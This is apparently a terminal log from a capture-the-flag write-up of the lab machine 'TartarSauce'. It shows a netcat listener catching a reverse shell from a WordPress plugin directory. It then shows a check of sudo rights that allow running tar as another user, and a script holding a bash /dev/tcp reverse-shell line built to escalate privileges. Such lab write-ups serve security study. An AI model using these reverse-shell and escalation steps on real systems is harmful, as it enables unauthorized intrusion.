 dayu@kali:~/桌面/dayuTartarSauce/dayu$ nc -vlp 6666
listening on [any] 6666 ...
10.10.10.88: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.88] 36356
bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
</wp/wp-content/plugins/gwolle-gb/frontend/captcha$ cd /tmp
cd /tmp
www-data@TartarSauce:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/tmp$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.51/7777 0>&1' > dayu.sh
<echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.51/7777 0>&1' > dayu.sh
www-data@TartarSauce:/tmp$ tar -cvf dayu.tar dayu.sh
tar -cvf dayu.tar dayu.sh
dayu.sh
www-data@TartarSauce:/tmp$ ls -la
ls -la
total 52
drwxrwxrwt  9 root     root      4096 Jun 10 02:09 .
drwxr-xr-x 22 root     root      4096 May  1  2018 ..
drwxrwxrwt  2 root     root      4096 Jun  9 22:16 .ICE-unix
drwxrwxrwt  2 root     root      4096 Jun  9 22:16 .Test-unix
drwxrwxrwt  2 root     root      4096 Jun  9 22:16 .X11-unix
drwxrwxrwt  2 root     root      4096 Jun  9 22:16 .XIM-unix
drwxrwxrwt  2 root     root      4096 Jun  9 22:16 .font-unix
-rw-r--r--  1 www-data www-data    55 Jun 10 02:08 dayu.sh
-rw-r--r--  1 www-data www-data 10240 Jun 10 02:09 dayu.tar
drwx------  3 root     root      4096 Jun  9 22:16 systemd-private-6e745dd7f0774537bceb223c66d2af01-systemd-timesyncd.service-gBz8mq
drwx------  2 root     root      4096 Jun  9 22:16 vmware-root
www-data@TartarSauce:/tmp$
大余安全
https://blog.csdn.net/qq_34801745